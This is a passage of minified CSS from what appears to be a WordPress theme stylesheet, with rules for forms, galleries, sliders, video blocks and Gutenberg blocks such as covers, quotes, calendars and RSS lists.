999px;color: #fff;font-size: 11px;font-size: 0.6875rem;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;line-height: 42px;text-align: center;transition: 0.4s;cursor: pointer;}.no-touch .form-submit input[type="submit"]:hover, .form-submit input[type="submit"]:focus, .no-touch .form-submit button[type="submit"]:hover, .form-submit button[type="submit"]:focus {background: #000;color: #fff;}.dark-color .form-submit input[type="submit"], .dark-color .form-submit button[type="submit"] {border-color: #fff;color: #fff;}.no-touch .dark-color .form-submit input[type="submit"]:hover, .dark-color .form-submit input[type="submit"]:focus, .no-touch .dark-color .form-submit button[type="submit"]:hover, .dark-color .form-submit button[type="submit"]:focus {background: #fff;color: #000;}select {height: 40px;padding: 2px;background: rgba(0, 0, 0, 0.03);border: none;box-shadow: none;color: #000;outline: 0;line-height: 40px;vertical-align: middle;font-size: 13px !important;font-size: 0.8125rem !important;letter-spacing: .05em;text-transform: none;-webkit-font-smoothing: subpixel-antialiased;}.dark-color select {background: #262626;color: #fff;}form.post-password-form label {position: relative;z-index: 9;display: inline-block;width: 280px;height: 40px;padding-left: 10px;color: #000;font-size: 13px;font-size: 0.8125rem;line-height: 40px;text-align: left;vertical-align: bottom;}form.post-password-form label input[type="password"] {position: absolute;top: 0;left: 0;z-index: -1;height: 40px;padding: 0 0 0 80px;line-height: 40px;}form.post-password-form input[type="submit"] {width: 130px;margin: 8px 0 0 0;}.site-content .search form, .widget_search form, .elementor-widget-ts_search form {position: relative;}.site-content .search form i.fa, .widget_search form i.fa, .elementor-widget-ts_search form i.fa {position: absolute;left: 0;display: block;width: 46px;height: 46px;color: var(--primary-color);font-size: 14px;font-size: 0.875rem;line-height: 46px;text-align: center;}.site-content .search form input[type="search"], .widget_search form input[type="search"], .elementor-widget-ts_search form input[type="search"] {padding-left: 46px;background: #fff;border: 0;border-radius: 999px;box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);font-size: 14px;font-size: 0.875rem;}.dark-color .site-content .search form input[type="search"], .dark-color .widget_search form input[type="search"], .dark-color .elementor-widget-ts_search form input[type="search"] {background: #262626;}.site-content .search form input[type="search"]:focus, .widget_search form input[type="search"]:focus, .elementor-widget-ts_search form input[type="search"]:focus {box-shadow: 0 5px 22px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);}.site-content .search form, .site-content .search form input[type="search"], .widget_search form, .widget_search form input[type="search"] {max-width: 500px;}.wpcf7-acceptance span.wpcf7-list-item {margin: 0;}.bbp-search-form input[type="text"] {display: inline-block;width: auto;}#bbpress-forums div.bbp-the-content-wrapper .quicktags-toolbar input[type="button"] {letter-spacing: 0;}@media screen and (min-width: 600px) {form.post-password-form input[type="submit"] {margin: 0 0 0 8px;}}.site .avatar {border-radius: 50%;}.entry-content .wp-smiley, .comment-content .wp-smiley, .textwidget .wp-smiley {margin-top: 0;margin-bottom: 0;padding: 0;border: none;}.comment-content a img, .textwidget a img {display: block;}.tinysalt-bannr > a > img, .tinysalt-bannr > img {display: block;}.entry-content > .tinysalt-bannr:first-child {margin-bottom: 34px;}embed, iframe, object, video {margin-bottom: 34px;max-width: 100%;border: none;vertical-align: middle;}p > embed, p > iframe, p > object, p > video {margin-bottom: 0;}.fluid-width-video-wrapper {margin-bottom: 34px;}.fluid-width-video-wrapper iframe {margin-bottom: 0;}.wp-video-shortcode {margin-bottom: 34px;}#page .wp-playlist {margin: 0 0 34px;padding-bottom: 0;}#page .wp-playlist .wp-playlist-tracks {margin-top: 0;}#page .wp-playlist a {border-bottom: none;box-shadow: none !important;}.wp-playlist-item .wp-playlist-caption {padding: 17px 0;margin-left: 0;color: inherit !important;}.wp-playlist-item .wp-playlist-item-length {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mejs-container a {padding-bottom: 0;border-bottom: none;box-shadow: none !important;}.wp-caption {margin: 34px 0;max-width: 100%;clear: both;}.wp-caption.aligncenter {text-align: center;}.wp-caption-text, figcaption {display: block;padding: 14px 0;font-size: 14px;font-size: 0.875rem;text-align: center;line-height: 1.5;font-weight: 500;opacity: 0.8;}.wp-caption-text a, figcaption a {font-weight: 600;}.entry-content p > img.alignnone {margin-top: 34px;margin-bottom: 34px;}.entry-content p > img.alignnone:first-child {margin-top: 0;}.entry-content p > img.alignnone:last-child {margin-bottom: 0;}.blocks-gallery-grid + .blocks-gallery-caption {padding-top: 0;}.blocks-gallery-grid .blocks-gallery-item figcaption {opacity: 1;}img[class*="wp-image-"] {display: block;margin-left: 0;}img[class*="wp-image-"].aligncenter {margin-right: auto;margin-left: auto;}img[class*="wp-image-"].alignright {margin-right: 0;margin-left: 34px;}.gallery {margin: 0 -2px 34px;}.gallery .gallery-item {float: left;display: inline-block;width: 100%;max-width: 33.33%;text-align: center;vertical-align: top;}.gallery .gallery-item .gallery-icon {font-size: 0;padding: 0 2px 4px;}.gallery .gallery-item .gallery-icon a {transition: 0s;}.gallery .gallery-item .gallery-icon img {margin: 0 auto;}.gallery .gallery-item .gallery-caption {padding: 6px 10px 20px;}.gallery.gallery-columns-1 .gallery-item {max-width: 100%;}.gallery.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery.gallery-columns-1 .gallery-item, .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {clear: left;}.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {display: none;}.entry-content .twitter-tweet.twitter-tweet-rendered {margin-left: 0;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing {position: fixed;z-index: 999;top: 0;left: 0;width: 100%;height: 100%;background: #000;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing .close-button {position: absolute;z-index: 9;top: 20px;right: 10px;background: #fff;border-radius: 50%;color: #000;font-size: 0;text-align: center;cursor: pointer;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing embed, .loftocean-media-wrapper.loftocean-media-fullscreen-playing iframe, .loftocean-media-wrapper.loftocean-media-fullscreen-playing object, .loftocean-media-wrapper.loftocean-media-fullscreen-playing video {max-height: 100%;margin-bottom: 0;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing.show {display: block;}@media screen and (max-width: 782px) and (min-width: 601px) {.logged-in.admin-bar .loftocean-media-wrapper.loftocean-media-fullscreen-playing {top: 46px;height: calc(100% - 46px);}}@media screen and (min-width: 783px) {.logged-in.admin-bar .loftocean-media-wrapper.loftocean-media-fullscreen-playing {top: 32px;height: calc(100% - 32px);}}.loftocean-media-wrapper.loftocean-media-fullscreen-playing .loftocean-video-wrap {display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;height: 100%;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing .loftocean-video-wrap video {margin: auto;}.site-content:not([class*="with-sidebar"]) .wide-image {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;text-align: center;}.site-content:not([class*="with-sidebar"]) .wide-image > img {margin: 0 auto 34px;}.site-content:not([class*="with-sidebar"]) .wide-image > .wp-caption {margin-right: auto;margin-left: auto;}.post-content-gallery.gallery-justified {opacity: 0;}.post-content-gallery.gallery-justified.justified-gallery-initialized {margin-bottom: 34px;opacity: 1;transition: opacity 0.4s;}.post-content-gallery.gallery-justified img {cursor: pointer;}.post-content-gallery.gallery-justified .gallery-item img {z-index: 1;}.post-content-gallery.gallery-justified .gallery-item:before, .post-content-gallery.gallery-justified .gallery-item:after {opacity: 0;transition: opacity 0.4s;pointer-events: none;}.post-content-gallery.gallery-justified .gallery-item:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;background: #000;content: "";}.post-content-gallery.gallery-justified .gallery-item:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\54";font-size: 24px;font-size: 1.5rem;line-height: 40px;color: #fff;}.no-touch .post-content-gallery.gallery-justified .gallery-item:hover:before {opacity: 0.5;}.no-touch .post-content-gallery.gallery-justified .gallery-item:hover:after {opacity: 1;}.image-gallery .gallery-item .gallery-img {position: relative;width: 100%;height: 0;background-size: cover;background-position: center;background-repeat: no-repeat;}.image-gallery .slick-arrow {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 9;background: #fff;border-radius: 50%;}.image-gallery .slick-arrow.slick-prev {left: 20px;}.image-gallery .slick-arrow.slick-next {right: 20px;}.image-gallery .slick-arrow:after {font-size: 20px;font-size: 1.25rem;}.gallery-slider {position: relative;width: 100%;height: 0;clear: both;overflow: hidden;}.gallery-slider .image-gallery .gallery-item div {position: relative;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;}.gallery-slider .image-gallery, .gallery-slider .slick-list, .gallery-slider .slick-track {height: 100%;}.gallery-slider .slider-arrows {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 100%;height: 40px;}.gallery-slider .slider-arrows .slick-arrow {position: absolute;top: 0;padding: 0;background: #fff;border: 0;outline: 0;color: #111;font-size: 0 !important;text-align: center;}.gallery-slider .slider-arrows .slick-arrow:after {font-size: 20px;font-size: 1.25rem;}.gallery-slider .slider-arrows .slick-arrow.slick-prev {left: 10px;}.gallery-slider .slider-arrows .slick-arrow.slick-next {right: 10px;}.gallery-slider.ratio-3-2 {padding-top: 66.666666%;}.gallery-slider.ratio-3-2.alignfull {padding-top: 66.66vw;}.gallery-slider.ratio-1-1 {padding-top: 100%;}.gallery-slider.ratio-1-1.alignfull {padding-top: 100vw;}.gallery-slider.ratio-4-5 {padding-top: 125%;}.gallery-slider.ratio-4-5.alignfull {padding-top: 125vw;}.entry-content .gallery-slider {margin-bottom: 34px;}.gallery-slider .image-gallery {position: absolute;top: 0;width: 100%;}.gallery-slider .gallery-item .wp-caption-text {display: none;}.gallery-slider .gallery-item img {display: none;}.gallery-slider .loftocean-gallery-zoom {position: absolute;right: 10px;bottom: 10px;z-index: 9;display: none;width: 40px;height: 40px;background: rgba(0, 0, 0, 0.5);border-radius: 50%;color: #fff;line-height: 40px;text-align: center;cursor: pointer;opacity: 0;transition: ease 0.4s;}.no-touch .gallery-slider .loftocean-gallery-zoom:hover {background: rgba(0, 0, 0, 0.9);}.gallery-slider .loftocean-gallery-zoom:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 16px;font-size: 1rem;line-height: 40px;content: "\30";}.gallery-slider .slick-initialized ~ .zoom {opacity: 1;}.gallery-slider.fullscreen {position: fixed !important;z-index: 1000;top: 0;left: 0;width: 100vw !important;max-width: 100vw !important;height: 100vh;padding: 0;margin: 0;background: rgba(0, 0, 0, 0.95);}.gallery-slider.fullscreen .image-gallery, .gallery-slider.fullscreen .image-gallery .slick-list, .gallery-slider.fullscreen .image-gallery .slick-track {height: 100%;}.gallery-slider.fullscreen .image-gallery .slick-slide, .gallery-slider.fullscreen .image-gallery .slick-list .slick-slide, .gallery-slider.fullscreen .image-gallery .slick-track .slick-slide {height: auto;}.gallery-slider.fullscreen .gallery-item div {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;height: 100vh;padding: 0 !important;background: none !important;}.gallery-slider.fullscreen .gallery-item div img {display: block;width: auto;max-height: calc(100vh - 100px);}.gallery-slider.fullscreen .wp-caption-text {position: relative;z-index: 9;display: block;width: 100%;max-height: 50px;overflow: auto;padding: 10px 30px;color: #fff;text-align: center;opacity: 1;}.gallery-slider.fullscreen .slider-arrows .slick-arrow.slick-prev {left: 30px;}.gallery-slider.fullscreen .slider-arrows .slick-arrow.slick-next {right: 30px;}.gallery-slider.fullscreen .loftocean-gallery-zoom {opacity: 1;}.gallery-slider.fullscreen .zoom, .gallery-slider.fullscreen .loftocean-popup-gallery-close {z-index: 9;display: block;width: 40px;height: 40px;font-size: 0;cursor: pointer;transition: 0.4s;position: absolute;z-index: 9;top: 60px;right: 30px;background: rgba(0, 0, 0, 0.5);border-radius: 50%;color: #fff;}.gallery-slider.fullscreen .zoom:before, .gallery-slider.fullscreen .zoom:after, .gallery-slider.fullscreen .loftocean-popup-gallery-close:before, .gallery-slider.fullscreen .loftocean-popup-gallery-close:after {position: absolute;top: 19px;left: 8px;display: block;width: 25px;height: 2px;background: currentColor;content: "";transition: transform 0.25s;}.gallery-slider.fullscreen .zoom:before, .gallery-slider.fullscreen .loftocean-popup-gallery-close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.gallery-slider.fullscreen .zoom:after, .gallery-slider.fullscreen .loftocean-popup-gallery-close:after {-webkit-transform: rotate(135deg);-ms-transform: rotate(135deg);transform: rotate(135deg);}.gallery-zoom {overflow: hidden;height: 100vh;}.gallery-zoom .site-content {z-index: 99999;}.video-block {position: relative;width: 100%;height: 400px;}.entry-content > .video-block:not(:last-child) {margin-bottom: 34px;}.video-block .video-block-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background-size: cover;background-position: center;background-repeat: no-repeat;will-change: transform;}.video-block .video-play-btn {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 3;width: 100px;height: 100px;background: #fff;border-radius: 50%;color: var(--primary-color);text-align: center;cursor: pointer;transition: color 0.4s;}.video-block .video-play-btn:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: var(--primary-color);border-radius: 50%;content: "";opacity: 0;transition: opacity 0.4s;}.video-block .video-play-btn:after {position: relative;z-index: 3;transform: translate(4px, 1px);padding: 0 1px;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 24px;font-size: 1.5rem;line-height: 100px;content: "\f04b";will-change: transform;}.no-touch .video-block .video-play-btn:hover {color: #fff;}.no-touch .video-block .video-play-btn:hover:before {opacity: 1;}@media screen and (max-width: 600px) {.logged-in.admin-bar .tinysalt-media-wrapper.tinysalt-media-fullscreen-playing .close-button {top: 70px;}}@media screen and (max-width: 599px) {.gallery:not(.gallery-columns-1):not(.gallery-columns-2) .gallery-item .gallery-caption {display: none;}}@media screen and (min-width: 768px) {.gallery-slider .loftocean-gallery-zoom {display: block;}}@media screen and (min-width: 1120px) {.single.post-template-4 .entry-content .wide-image, .page.page-template-4 .entry-content .wide-image {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: auto;}}.entry-content *[class*="wp-block-"] {margin-bottom: 34px;}.entry-content *[class*="wp-block-"] *[class*="wp-block-"] {margin-bottom: 0;}.entry-content .wp-block-group__inner-container > *[class*="wp-block-"], .entry-content .wp-block-column > *[class*="wp-block-"] {margin-bottom: 34px;}.alignleft[class*="wp-block-"] {margin-right: 34px;}.alignright[class*="wp-block-"] {margin-left: 34px;}.aligncenter[class*="wp-block-"] {clear: both;}.entry-content .wp-block-spacer {margin-bottom: 0;}.wp-block-media-text .wp-block-media-text__content {width: 100%;}.wp-block-media-text .wp-block-media-text__content > *:first-child {margin-top: 34px;}.wp-embed-responsive .wp-block-embed.is-type-video[class*="wp-embed-aspect-"] .wp-block-embed__wrapper:before {display: none;}.no-touch .wp-block-gallery a:hover, .no-touch .wp-block-button a:hover {text-decoration: none;}.wp-block-image .alignleft {margin-right: 34px;}.wp-block-image .alignright {margin-left: 34px;}.wp-block-image.alignnone {display: inline-block;margin-top: 0 !important;width: auto;}.wp-block-image img {margin: 0;}.wp-block-image img[class*="wp-image-"] {display: block;}.wp-block-image figcaption {margin-top: 0;margin-bottom: 0;padding-bottom: 0;}.entry-content .has-small-font-size {font-size: .8125em;}.entry-content .has-normal-font-size, .entry-content .has-regular-font-size {font-size: 1em;}.entry-content .has-medium-font-size {font-size: 1.25em;}.entry-content .has-large-font-size {font-size: 2.25em;}.entry-content .has-huge-font-size, .entry-content .has-larger-font-size {font-size: 2.625em;}.light-color .wp-block-button .wp-block-button__link:not(.has-background) {background: #111;}.light-color .wp-block-button .wp-block-button__link:not(.has-text-color) {color: #fff;}.dark-color .wp-block-button .wp-block-button__link:not(.has-background) {background: #fff;}.dark-color .wp-block-button .wp-block-button__link:not(.has-text-color) {color: #111;}.wp-block-button.is-style-outline {background: none;color: inherit;}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {background: none;}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {color: inherit;}.no-touch .wp-block-button .wp-block-button__link:hover {opacity: 0.7;}.wp-block-button.aligncenter {text-align: center;}.wp-block-buttons > *:not(:last-child) {margin-bottom: .5em !important;}.wp-block-button__link {padding: 10px 30px;border-radius: 4px;font-size: 16px;font-size: 1rem;font-weight: 500;}.wp-block-file * + .wp-block-file__button {margin-right: 10px;}.wp-block-file .wp-block-file__button {padding: 10px 30px;border-radius: 4px;font-size: 16px;font-size: 1rem;font-weight: 500;}.no-touch .wp-block-file .wp-block-file__button:hover {box-shadow: none;opacity: 0.7;}.wp-block-cover, .wp-block-cover-image {color: #fff;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover .wp-block-cover__inner-container, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image .wp-block-cover__inner-container {font-weight: 500;line-height: 1.25;}.wp-block-cover .wp-block-cover-image-text a, .wp-block-cover .wp-block-cover-text a, .wp-block-cover .wp-block-cover__inner-container a, .wp-block-cover-image .wp-block-cover-image-text a, .wp-block-cover-image .wp-block-cover-text a, .wp-block-cover-image .wp-block-cover__inner-container a {color: #fff;text-decoration: none;box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);}.no-touch .wp-block-cover .wp-block-cover-image-text a:hover, .no-touch .wp-block-cover .wp-block-cover-text a:hover, .no-touch .wp-block-cover .wp-block-cover__inner-container a:hover, .no-touch .wp-block-cover-image .wp-block-cover-image-text a:hover, .no-touch .wp-block-cover-image .wp-block-cover-text a:hover, .no-touch .wp-block-cover-image .wp-block-cover__inner-container a:hover {color: #fff;text-decoration: none;box-shadow: 0 1px 0 #fff;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover .wp-block-cover__inner-container, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image .wp-block-cover__inner-container {width: 100%;max-width: 860px;padding: 34px;}.wp-block-cover .wp-block-cover__inner-container > *:last-child, .wp-block-cover-image .wp-block-cover__inner-container > *:last-child {margin-bottom: 0;}.wp-block-cover h1, .wp-block-cover-image h1 {margin-top: 0;}.wp-block-cover * + h1, .wp-block-cover * + h2, .wp-block-cover * + h3, .wp-block-cover * + h4, .wp-block-cover * + h5, .wp-block-cover * + h6, .wp-block-cover-image * + h1, .wp-block-cover-image * + h2, .wp-block-cover-image * + h3, .wp-block-cover-image * + h4, .wp-block-cover-image * + h5, .wp-block-cover-image * + h6 {margin-top: 0;}.wp-block-cover p:not(.has-text-color) {color: #fff;}.wp-block-column .wp-block-cover {height: auto;}.wp-block-cover input[type="text"], .wp-block-cover input[type="email"], .wp-block-cover input[type="url"], .wp-block-cover input[type="file"], .wp-block-cover input[type="password"], .wp-block-cover input[type="number"], .wp-block-cover input[type="date"], .wp-block-cover input[type="search"], .wp-block-cover input[type="tel"], .wp-block-cover textarea {background: #fff;color: #111;}.wp-block-group.has-background {padding: 50px 20px;}.entry-content .wp-block-group.light-color a {color: #000;}.entry-content .wp-block-group.dark-color a {color: #fff;}.entry-content .wp-block-group__inner-container > *:last-child {margin-bottom: 0;}.wp-block-verse {padding: 34px;background: #f7f7f7;border: 1px solid #eee;color: #000;}.wp-block-quote:not(:first-child) {margin-top: 50px;}.wp-block-quote:not(:last-child) {margin-bottom: 50px;}.wp-block-quote.is-large, .wp-block-quote.is-large:not(.is-style-plain), .wp-block-quote.is-style-large, .wp-block-quote.is-style-large:not(.is-style-plain) {padding: 0 50px;margin-right: auto;margin-left: auto;}.wp-block-quote.is-large p, .wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large p, .wp-block-quote.is-style-large:not(.is-style-plain) p {font-size: 24px;font-size: 1.5rem;font-style: normal;}.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-large:not(.is-style-plain) cite, .wp-block-quote.is-large:not(.is-style-plain) footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer, .wp-block-quote.is-style-large:not(.is-style-plain) cite, .wp-block-quote.is-style-large:not(.is-style-plain) footer {text-align: left;font-size: 16px;font-size: 1rem;}.wp-block-quote.is-large.has-text-align-center cite, .wp-block-quote.is-large.has-text-align-center footer, .wp-block-quote.is-style-large.has-text-align-center cite, .wp-block-quote.is-style-large.has-text-align-center footer {text-align: center;}.wp-block-quote.has-text-align-center {padding: 0;}.entry-content .wp-block-quote.has-text-align-center:before {position: relative;top: 0;width: 100%;}.wp-block-pullquote {padding: 35px;border-top: 4px solid;border-bottom: 4px solid;}.wp-block-pullquote blockquote {margin-bottom: 0;padding: 0;max-width: 100%;color: inherit;}.wp-block-pullquote blockquote:before {display: none;}.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;margin-left: 0;}.wp-block-pullquote.is-style-solid-color blockquote p {font-size: 28px;font-size: 1.75rem;}.wp-block-pullquote p {font-size: 24px;font-size: 1.5rem;}.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {margin-top: 10px;}.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {font-size: 18px;font-size: 1.125rem;}.wp-block-separator {margin: 50px auto !important;background: transparent;border: none;border-bottom: 2px solid currentColor;clear: both;}.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {height: 2px;}.wp-block-video video {margin-bottom: 0;}.wp-block-embed .fluid-width-video-wrapper {margin-bottom: 0;}.wp-block-video figcaption, .wp-block-embed figcaption {margin: 0;padding-bottom: 0;}.wp-block-table table {margin-bottom: 0;}.wp-block-table tbody th, .wp-block-table tbody td {vertical-align: middle;}.wp-block-table.is-style-stripes {border: none;border-bottom: 1px solid #eee;}.wp-block-table.is-style-stripes table {border: none;}#page .wp-block-latest-posts, #page .wp-block-categories, #page .wp-block-archives, #page .wp-block-latest-comments {margin-right: 0;margin-left: 0;list-style: none;}#page .wp-block-latest-posts a, #page .wp-block-categories a, #page .wp-block-archives a, #page .wp-block-latest-comments a {padding-bottom: 0;border-bottom: none;box-shadow: none;text-decoration: none;font-weight: 600;}#page .wp-block-latest-posts li, #page .wp-block-categories li, #page .wp-block-archives li, #page .wp-block-latest-comments li {padding-right: 0;padding-left: 0;}#page .wp-block-latest-posts li:before, #page .wp-block-categories li:before, #page .wp-block-archives li:before, #page .wp-block-latest-comments li:before {display: none;}#page .wp-block-latest-posts a, #page .wp-block-latest-comments .wp-block-latest-comments__comment-link, #page .wp-block-rss__item-title {font-family: var(--heading-font);font-weight: 600;}.wp-block-archives a {font-weight: 600;}.wp-block-latest-posts {line-height: 1.3;}.wp-block-latest-posts a {font-size: 18px;font-size: 1.125rem;}.wp-block-latest-posts time {margin-top: 8px;}.entry-content .wp-block-latest-posts li:not(:last-child) {margin-bottom: 20px;}.entry-content .wp-block-latest-posts.is-grid {margin-bottom: 0;}.entry-content .wp-block-latest-posts.is-grid li {margin-bottom: 34px;}.wp-block-latest-posts__post-excerpt {font-size: 14px;font-size: 0.875rem;line-height: 1.6;}.wp-block-latest-posts__post-excerpt a {font-size: 14px;font-size: 0.875rem;}.entry-content .wp-block-latest-comments li:not(:last-child) {margin-bottom: 17px;}.wp-block-latest-comments__comment {line-height: 1.35;}.wp-block-latest-comments__comment-author {font-weight: 600;}.wp-block-tag-cloud a {position: relative;display: inline-block;overflow: hidden;padding: 0 12px;margin: 0 3px 3px 0;background: none;border: 2px solid var(--primary-color);border-radius: 99px;box-shadow: none !important;color: inherit;font-size: 13px !important;font-size: 0.8125rem !important;font-weight: 500;letter-spacing: 0;line-height: 30px;text-transform: none;}.wp-block-tag-cloud a:not(:hover) {color: inherit;}.wp-block-tag-cloud a:before {content: "#";}.wp-block-tag-cloud a:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;background: var(--primary-color);border-radius: 99px;content: "";opacity: 0;transition: opacity 0.4s;pointer-events: none;}.no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {color: var(--primary-color);}.no-touch #page .wp-block-tag-cloud a:hover:after, .wp-block-tag-cloud a:focus:after {opacity: 0.1;}.wp-block-calendar table {margin-bottom: 0;border: none;border-collapse: separate;border-spacing: 2px;}.wp-block-calendar table a {box-shadow: none !important;text-decoration: none;}.wp-block-calendar table caption {font-size: 16px;font-size: 1rem;font-weight: 600;}.wp-block-calendar table th, .wp-block-calendar table td {padding: 0 5px;text-align: center;border: none !important;}.wp-block-calendar table th {background: none;font-size: 10px;font-size: 0.625rem;font-weight: 400;text-align: center;}.wp-block-calendar table td {font-size: 13px;font-size: 0.8125rem;}.wp-block-calendar table tbody td {position: relative;background: #f7f7f7;line-height: 40px;}.wp-block-calendar table tbody td[colspan="2"], .wp-block-calendar table tbody td[colspan="3"], .wp-block-calendar table tbody td[colspan="4"], .wp-block-calendar table tbody td[colspan="5"], .wp-block-calendar table tbody td[colspan="6"] {background: none;}.wp-block-calendar table tbody td a {font-weight: 800;}.wp-block-calendar table tbody td a:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: var(--primary-color);opacity: 0.1;content: "";}.wp-block-calendar table tfoot td {line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.wp-block-calendar table tfoot td a {padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit !important;}.dark-color .wp-block-calendar table tfoot td a {border-color: #393939;}.no-touch .wp-block-calendar table tfoot td a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff !important;}.wp-block-calendar .wp-calendar-nav {font-size: 0;}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev, .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a, .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {display: inline-block;padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit !important;box-shadow: none !important;text-decoration: none !important;line-height: 1.5;}.dark-color .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a, .dark-color .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {border-color: #393939;}.no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff !important;}.wp-block-calendar .wp-calendar-nav .pad {display: inline-block;width: 10%;}.wp-block-search {position: relative;margin-bottom: 34px;}.wp-block-search .wp-block-search__label {font-weight: 700;}.wp-block-search input[type="search"] {width: auto;}.wp-block-search .wp-block-search__button {padding: 0 30px;background: #000;border: none;border-radius: 99px;color: #fff;font-size: 12px;font-size: 0.75rem;line-height: 46px;text-transform: uppercase;cursor: pointer;}.wp-block-rss {margin: 0 0 34px;list-style: none;}#page .wp-block-rss a {box-shadow: none;}.wp-block-rss .wp-block-rss__item {padding-bottom: 20px;border-bottom: 1px dashed rgba(0, 0, 0, 0.1);}.dark-color .wp-block-rss .wp-block-rss__item {border-bottom-color: rgba(255, 255, 255, 0.2);}.wp-block-rss .wp-block-rss__item:not(:last-child) {margin-bottom: 20px;}.wp-block-rss .wp-block-rss__item-title {font-size: 18px;font-size: 1.125rem;line-height: 1.5;}.wp-block-rss .wp-block-rss__item-publish-date, .wp-block-rss .wp-block-rss__item-author {display: inline-block;margin-top: 8px;font-size: 12px;font-size: 0.75rem;}.wp-block-rss .wp-block-rss__item-publish-date + .wp-block-rss__item-author:before {margin-right: 5px;content: ".";}.wp-block-rss .wp-block-rss__item-excerpt {margin-top: 8px;font-size: 14px;font-size: 0.875rem;}.wp-block-social-links .wp-social-link {margin-left: 0;}.wp-social-link a, .wp-social-link a:active, .wp-social-link a:hover, .wp-social-link 